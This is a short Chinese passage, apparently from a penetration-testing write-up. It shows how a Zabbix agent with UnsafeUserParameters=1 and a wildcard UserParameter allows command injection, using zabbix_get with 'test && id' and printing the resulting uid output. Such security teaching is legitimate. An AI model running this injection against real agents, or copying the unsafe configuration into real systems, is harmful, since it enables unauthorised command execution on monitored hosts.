 举个简单案例，在zabbix_agentd.conf文件中添加自定义参数：
UserParameter=ping[*],echo $1
默认情况下UnsafeUserParameters被禁用，传入特殊字符将无法执行命令。
/ #
/ # zabbix_get -s 172.19.0.5 -p 10050 -k "ping[test]"
test
/ #
/ #
/ # zabbix_get -s 172.19.0.5 -p 10050 -k "ping[test && id]"
ZBX_NOTSUPPORTED: Special characters "\, ', ", `, *, ?, [, ], {, }, ~, $, !, &, ;, (, ), <, >, |, #, @, 0x0a" are not allowed in the parameters.
/ #
在zabbix_agentd.conf 文件中添加 UnsafeUserParameters=1，command经过传参拼接后成功注入系统命令。
zabbix_get -s 172.19.0.5 -p 10050 -k "ping[test && id]"
/ #
/ # zabbix_get -s 172.19.0.5 -p 10050 -k "ping[test && id]"
test
uid=100(zabbix) gid=1000(zabbix) groups=1000(zabbix),1000(zabbix)
/ #
UnsafeUserParameters参数配置不当问题在监控规模较大的内网里比较常见，内网渗透时可以多留意Agent配置信
息。